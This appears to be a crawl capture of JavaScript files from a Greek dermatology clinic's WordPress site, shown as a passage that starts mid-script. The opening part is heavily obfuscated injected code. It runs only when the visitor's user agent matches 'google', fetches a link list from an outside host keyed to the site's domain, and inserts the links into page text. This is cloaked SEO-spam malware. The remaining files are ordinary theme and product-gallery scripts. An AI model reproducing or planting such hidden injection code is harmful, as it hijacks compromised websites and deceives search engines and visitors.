_0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});

--- FILE ---
content_type: application/javascript
request_url: https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/theme-script.js?ver=1.0.0
body_size: 3594
content:
(function ($) {
	'use strict';

	CherryJsCore.utilites.namespace('theme_script');
	CherryJsCore.theme_script = {
		init: function () {
			var self = this;

			// Document ready event check
			if (CherryJsCore.status.is_ready) {
				self.document_ready_render(self);
			} else {
				CherryJsCore.variable.$document.on('ready', self.document_ready_render(self));
			}

			// Windows load event check
			if (CherryJsCore.status.on_load) {
				self.window_load_render(self);
			} else {
				CherryJsCore.variable.$window.on('load', self.window_load_render(self));
			}
		},

		document_ready_render: function (self) {
			var self = self;

			self.smart_slider_init(self);
			self.swiper_carousel_init(self);
			self.thumbnails_swiper_carousel_init(self);
			self.post_formats_custom_init(self);
			self.navbar_init(self);
			self.subscribe_init(self);
			self.main_menu(self, $('.main-navigation'));
			self.mobile_panel(self);
			self.to_top_init(self);
		},

		window_load_render: function (self) {
			var self = self;
			self.page_preloader_init(self);
		},

		smart_slider_init: function (self) {
			$('.stylefactory-smartslider').each(function () {
				var slider = $(this),
					sliderId = slider.data('id'),
					sliderWidth = slider.data('width'),
					sliderHeight = slider.data('height'),
					sliderOrientation = slider.data('orientation'),
					slideDistance = slider.data('slide-distance'),
					slideDuration = slider.data('slide-duration'),
					sliderFade = slider.data('slide-fade'),
					sliderNavigation = slider.data('navigation'),
					sliderFadeNavigation = slider.data('fade-navigation'),
					sliderPagination = slider.data('pagination'),
					sliderAutoplay = slider.data('autoplay'),
					sliderFullScreen = slider.data('fullscreen'),
					sliderShuffle = slider.data('shuffle'),
					sliderLoop = slider.data('loop'),
					sliderThumbnailsArrows = slider.data('thumbnails-arrows'),
					sliderThumbnailsPosition = slider.data('thumbnails-position'),
					sliderThumbnailsWidth = slider.data('thumbnails-width'),
					sliderThumbnailsHeight = slider.data('thumbnails-height');

				if ($('.smart-slider__items', '#' + sliderId).length > 0) {
					$('#' + sliderId).sliderPro({
						width: sliderWidth,
						height: sliderHeight,
						orientation: sliderOrientation,
						slideDistance: slideDistance,
						slideAnimationDuration: slideDuration,
						fade: sliderFade,
						arrows: sliderNavigation,
						fadeArrows: sliderFadeNavigation,
						buttons: sliderPagination,
						autoplay: sliderAutoplay,
						fullScreen: sliderFullScreen,
						shuffle: sliderShuffle,
						loop: sliderLoop,
						waitForLayers: false,
						thumbnailArrows: sliderThumbnailsArrows,
						thumbnailsPosition: sliderThumbnailsPosition,
						thumbnailWidth: sliderThumbnailsWidth,
						thumbnailHeight: sliderThumbnailsHeight,
						init: function () {
							$(this).resize();
						},
						sliderResize: function (event) {
							var thisSlider = $('#' + sliderId),
								slides = $('.sp-slide', thisSlider);

							slides.each(function () {

								if ($('.sp-title a', this).width() > $(this).width()) {
									$(this).addClass('text-wrapped');
								} else {
									$(this).removeClass('text-wrapped');
								}

							});
						},
						breakpoints: {
							992: {
								height: parseFloat(sliderHeight) * 0.75,
							},
							768: {
								height: parseFloat(sliderHeight) * 0.5
							}
						}
					});
				}
			});//each end
		},

		swiper_carousel_init: function (self) {

			// Enable swiper carousels
			jQuery('.stylefactory-carousel').each(function () {
				var swiper = null,
					uniqId = jQuery(this).data('uniq-id'),
					slidesPerView = parseFloat(jQuery(this).data('slides-per-view')),
					slidesPerGroup = parseFloat(jQuery(this).data('slides-per-group')),
					slidesPerColumn = parseFloat(jQuery(this).data('slides-per-column')),
					spaceBetweenSlides = parseFloat(jQuery(this).data('space-between-slides')),
					durationSpeed = parseFloat(jQuery(this).data('duration-speed')),
					swiperLoop = jQuery(this).data('swiper-loop'),
					freeMode = jQuery(this).data('free-mode'),
					grabCursor = jQuery(this).data('grab-cursor'),
					mouseWheel = jQuery(this).data('mouse-wheel'),
					breakpointsSettings = {
						1200: {
							slidesPerView: Math.floor(slidesPerView * 0.75),
							spaceBetween: Math.floor(spaceBetweenSlides * 0.75)
						},
						992: {
							slidesPerView: Math.floor(slidesPerView * 0.5),
							spaceBetween: Math.floor(spaceBetweenSlides * 0.5)
						},
						769: {
							slidesPerView: ( 0 !== Math.floor(slidesPerView * 0.25) ) ? Math.floor(slidesPerView * 0.25) : 1
						},
					};

				if (1 == slidesPerView) {
					breakpointsSettings = {}
				}

				var swiper = new Swiper('#' + uniqId, {
						slidesPerView: slidesPerView,
						slidesPerGroup: slidesPerGroup,
						slidesPerColumn: slidesPerColumn,
						spaceBetween: spaceBetweenSlides,
						speed: durationSpeed,
						loop: swiperLoop,
						freeMode: freeMode,
						grabCursor: grabCursor,
						mousewheelControl: mouseWheel,
						paginationClickable: true,
						nextButton: '#' + uniqId + '-next',
						prevButton: '#' + uniqId + '-prev',
						pagination: '#' + uniqId + '-pagination',
						onInit: function () {
							$('#' + uniqId + '-next').css({'display': 'block'});
							$('#' + uniqId + '-prev').css({'display': 'block'});
						},
						breakpoints: breakpointsSettings
					}
				);
			});
		},

		thumbnails_swiper_carousel_init: function (self) {

			// Enable swiper carousels
			jQuery('.stylefactory-carousel-thumbnails').each(function () {
				var swiper = null,
					uniqId = jQuery(this).data('uniq-id'),
					slidesPerView = parseFloat(jQuery(this).data('slides-per-view')),
					slidesPerViewXs= parseFloat(jQuery(this).data('slides-per-view-xs')),
					slidesPerViewSm= parseFloat(jQuery(this).data('slides-per-view-sm')),
					slidesPerViewMd= parseFloat(jQuery(this).data('slides-per-view-md')),
					slidesPerGroup = parseFloat(jQuery(this).data('slides-per-group')),
					slidesPerColumn = parseFloat(jQuery(this).data('slides-per-column')),
					spaceBetweenSlides = parseFloat(jQuery(this).data('space-between-slides')),
					durationSpeed = parseFloat(jQuery(this).data('duration-speed')),
					swiperLoop = jQuery(this).data('swiper-loop'),
					freeMode = jQuery(this).data('free-mode'),
					grabCursor = jQuery(this).data('grab-cursor'),
					mouseWheel = jQuery(this).data('mouse-wheel'),
				breakpointsSettings = {
						991: {
							slidesPerView: Math.floor(slidesPerViewMd),
							spaceBetween: Math.floor(spaceBetweenSlides)
						},
						767: {
							slidesPerView: Math.floor(slidesPerViewSm),
							spaceBetween: Math.floor(spaceBetweenSlides)
						},
						479: {
							slidesPerView: Math.floor(slidesPerViewXs),
							spaceBetween: Math.floor(spaceBetweenSlides)
						}
					};

				var swiper = new Swiper('#' + uniqId, {
						slidesPerView: slidesPerView,
						slidesPerGroup: slidesPerGroup,
						slidesPerColumn: slidesPerColumn,
						spaceBetween: spaceBetweenSlides,
						speed: durationSpeed,
						loop: swiperLoop,
						freeMode: freeMode,
						grabCursor: grabCursor,
						mousewheelControl: mouseWheel,
						paginationClickable: true,
						nextButton: '#' + uniqId + '-next',
						prevButton: '#' + uniqId + '-prev',
						pagination: '#' + uniqId + '-pagination',
						onInit: function () {
							$('#' + uniqId + '-next').css({'display': 'block'});
							$('#' + uniqId + '-prev').css({'display': 'block'});
						},
						breakpoints: breakpointsSettings
					}
				);
			});
		},

		post_formats_custom_init: function (self) {
			CherryJsCore.variable.$document.on('cherry-post-formats-custom-init', function (event) {

				if ('slider' !== event.object) {
					return;
				}

				var uniqId = '#' + event.item.attr('id'),
					swiper = new Swiper(uniqId, {
						pagination: uniqId + ' .swiper-pagination',
						paginationClickable: true,
						nextButton: uniqId + ' .swiper-button-next',
						prevButton: uniqId + ' .swiper-button-prev',
						spaceBetween: 30,
						onInit: function () {
							$(uniqId + ' .swiper-button-next').css({'display': 'block'});
							$(uniqId + ' .swiper-button-prev').css({'display': 'block'});
						},
					});

				event.item.data('initalized', true);
			});

			var items = [];

			$('.mini-gallery .post-thumbnail__link').on('click', function (event) {
				event.preventDefault();

				$(this).parents('.mini-gallery').find('.post-gallery__slides > a[href]').each(function () {
					items.push({
						src: $(this).attr('href'),
						type: 'image'
					});
				});

				$.magnificPopup.open({
					items: items,
					gallery: {
						enabled: true
					}
				});
			});
		},

		navbar_init: function (self) {

			$(window).load(function () {

				var $navbar = $('#site-navigation');

				if (!$.isFunction(jQuery.fn.stickUp) || !$navbar.length) {
					return !1;
				}

				if ($('#wpadminbar').length) {
					$navbar.addClass('has-bar');
				}

				$navbar.stickUp({
					correctionSelector: '#wpadminbar',
					listenSelector: '.listenSelector',
					pseudo: true,
					active: true
				});
				CherryJsCore.variable.$document.trigger('scroll.stickUp');

			});
		},

		subscribe_init: function (self) {
			CherryJsCore.variable.$document.on('click', '.subscribe-block__submit', function (event) {

				event.preventDefault();

				var $this = $(this),
					form = $this.parents('form'),
					nonce = form.find('input[name="stylefactory_subscribe"]').val(),
					mail_input = form.find('input[name="subscribe-mail"]'),
					mail = mail_input.val(),
					error = form.find('.subscribe-block__error'),
					success = form.find('.subscribe-block__success'),
					hidden = 'hidden';

				mail_input.focus(function () {
					mail_input.removeClass('error');
				});

				if ('' == mail) {
					mail_input.addClass('error');
					return !1;
				}

				if ($this.hasClass('processing')) {
					return !1;
				}

				$this.addClass('processing');
				error.empty();

				if (!error.hasClass(hidden)) {
					error.addClass(hidden);
				}

				if (!success.hasClass(hidden)) {
					success.addClass(hidden);
				}

				$.ajax({
					url: stylefactory.ajaxurl,
					type: 'post',
					dataType: 'json',
					data: {
						action: 'stylefactory_subscribe',
						mail: mail,
						nonce: nonce
					},
					error: function () {
						$this.removeClass('processing');
					}
				}).done(function (response) {

					$this.removeClass('processing');

					if (true === response.success) {
						success.removeClass(hidden);
						mail_input.val('');
						return 1;
					}

					error.removeClass(hidden).html(response.data.message);
					mail_input.addClass('error');
					return !1;

				});

			})
		},

		main_menu: function (self, target) {

			var menu = target,
				duration_timeout,
				closeSubs,
				hideSub,
				showSub,
				init,
				moreButtonText = '&middot;&middot;&middot;';

			if ('undefined' !== typeof stylefactory &&
				'undefined' !== typeof stylefactory.labels &&
				'undefined' !== typeof stylefactory.labels['hidden_menu_items_title'] &&
				'' !== stylefactory.labels.hidden_menu_items_title) {
				moreButtonText = stylefactory.labels.hidden_menu_items_title;
			}

			menu.superGuacamole({
				threshold: 768, // Minimal menu width, when this plugin activates
				minChildren: 3, // Minimal visible children count
				childrenFilter: '.menu-item', // Child elements selector
				menuTitle: moreButtonText, // Menu title
				menuUrl: '#',
				templates: {
					menu: '<li class="%1$s"><a href="%2$s">%3$s</a>%4$s</li>',
					child_wrap: '<ul class="%1$s">%2$s</ul>',
					child: '<li class="%1$s"><a href="%2$s">%3$s</a></li>'
				}
			});

			closeSubs = function () {
				$('.menu-hover > a', menu).each(
					function () {
						hideSub($(this));
					}
				);
			};

			hideSub = function (anchor) {

				anchor.parent().removeData('index').removeClass('menu-hover').triggerHandler('close_menu');

				anchor.siblings('ul').addClass('in-transition');

				clearTimeout(duration_timeout);
				duration_timeout = setTimeout(
					function () {
						anchor.siblings('ul').removeClass('in-transition');
					},
					200
				);
			};

			showSub = function (anchor) {

				// all open children of open siblings
				var item = anchor.parent();

				item
					.siblings()
					.find('.menu-hover')
					.addBack('.menu-hover')
					.children('a')
					.each(function () {
						hideSub($(this), true);
					});

				item.addClass('menu-hover').triggerHandler('open_menu');
			};

			init = function () {
				var $mainNavigation = $('.main-navigation'),
					$mainMenu = $('ul.menu', $mainNavigation),
					$menuToggle = $('.menu-toggle', $mainNavigation),
					$liWithChildren = $('li.menu-item-has-children, li.page_item_has_children', menu),
					$self;

				$liWithChildren.hoverIntent({
					over: function () {
						showSub($(this).children('a'));
					},
					out: function () {
						if ($(this).hasClass('menu-hover')) {
							hideSub($(this).children('a'));
						}
					},
					timeout: 300
				});

				var $parentNode,
					$self,
					index = -1;

				/**
				 * Double click on menu item
				 * @access private
				 */
				function doubleClickMenu($jqEvent) {
					$self = $(this);

					if ($self.index() !== parseInt($parentNode.data('index'), 10)) {
						$jqEvent.preventDefault();
					}

					$parentNode.data('index', $self.index());
				}

				// Check if touch events supported
				if ('ontouchend' in window) {

					// Attach event listener for double click
					$mainNavigation.find('#main-menu li[class*="children"] > a').on('click', doubleClickMenu);

					// Reset index on touchend event
					CherryJsCore.variable.$document.on('touchend', function ($jqEvent) {
						$parentNode = $($jqEvent.target).parent();

						if ($parentNode.hasClass('menu-hover') === false) {
							closeSubs();

							index = $parentNode.data('index');

							if (index) {
								$parentNode.data('index', parseInt(index, 10) - 1);
							}
						}
					});
				}

				$menuToggle.on('click', function () {
					$mainNavigation.toggleClass('toggled');
				});
			};

			init();
		},

		mobile_panel: function (self) {

			var $itemHasChildren,
				$subMenuToggle;

			$itemHasChildren = $('#main-menu .menu-item-has-children');
			$itemHasChildren.append('<span class="sub-menu-toggle"></span>');
			$subMenuToggle = $('.sub-menu-toggle', $itemHasChildren);

			$subMenuToggle.on('click', function () {
				$(this).toggleClass('active');
				$(this).parent().toggleClass('sub-menu-open');
			});
		},

		page_preloader_init: function (self) {

			if ($('.page-preloader-cover')[0]) {
				$('.page-preloader-cover').delay(500).fadeTo(500, 0, function () {
					$(this).remove();
				});
			}
		},

		to_top_init: function (self) {
			if ($.isFunction(jQuery.fn.UItoTop)) {
				$().UItoTop({
					text: stylefactory.labels.totop_button,
					scrollSpeed: 600
				});
			}
		}
	};

	$('.dropdown_top_menu .material-icons').click(function () {
		$(this).next('.top-panel__menu').toggleClass('show');
		$(this).toggleClass('dropdown_top_menu-active');
	});

	$(document).on('click touchstart touchend', function (e) {
		var target = e.target;
		if (!$(target).is('.top-panel__menu') && !$(target).is('.dropdown_top_menu .material-icons') && $(target).parents('.top-panel__menu').length == 0) {
			$('.top-panel__menu').removeClass('show');
			$('.dropdown_top_menu .material-icons').removeClass('dropdown_top_menu-active');
		}
	})

	CherryJsCore.theme_script.init();

}(jQuery));



--- FILE ---
content_type: application/javascript
request_url: https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/single_product.js?ver=1.0.0
body_size: 456
content:
jQuery( document ).ready( function ( $ ) {

	function initCarouselThumbnail() {

		$( '.woocommerce-product-gallery__trigger' ).prependTo(".woocommerce-product-gallery > .flex-viewport");
		$( 'ol.flex-control-nav' ).wrap("<div class='thumbnails-slider'></div>").addClass('slides');

		var sliderWrap = $('.thumbnails-slider'),
			productGallery = $('.woocommerce-product-gallery'),
			sliderItems = $('.slider-thumbnails > li'),
			itemMargin = 20,
			sliderWidth = sliderWrap.outerWidth(true),
			sliderColumns = productGallery.data('columns'),
			itemWidth = (sliderWidth + itemMargin) / sliderColumns - itemMargin,
			windowWidth = $(window).width();

		function carouselInit() {
			$('.thumbnails-slider').flexslider({
				animation: "slide",
				controlNav: false,
				directionNav: true,
				slideshow: false,
				itemWidth: itemWidth,
				itemMargin: itemMargin,
				prevText: '<i class="fa fa-angle-left" aria-hidden="true"></i>',
				nextText: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
				animationLoop: false,
			});
		}

		function carouselResize() {

			if (windowWidth < 768) {
				sliderColumns = 2;

				itemWidth = (sliderWidth + itemMargin) / sliderColumns - itemMargin;
			}

			sliderItems.css({
				'max-width': itemWidth
			});
		}


		carouselInit();
		carouselResize();

		$(window).on('resize orientationchange', carouselResize);
	}

	$(window).load( function () {
		if ($('body').hasClass('single-product')) {
			initCarouselThumbnail();
		}
	});


} );